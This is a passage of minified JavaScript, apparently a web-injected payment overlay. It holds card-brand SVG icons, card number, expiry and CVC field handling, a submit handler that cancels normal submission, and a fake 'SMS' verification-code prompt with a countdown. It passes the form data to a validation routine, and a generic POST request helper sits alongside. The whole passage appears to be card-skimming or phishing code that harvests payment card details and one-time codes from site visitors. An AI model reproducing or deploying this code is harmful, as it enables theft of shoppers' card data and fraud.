L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 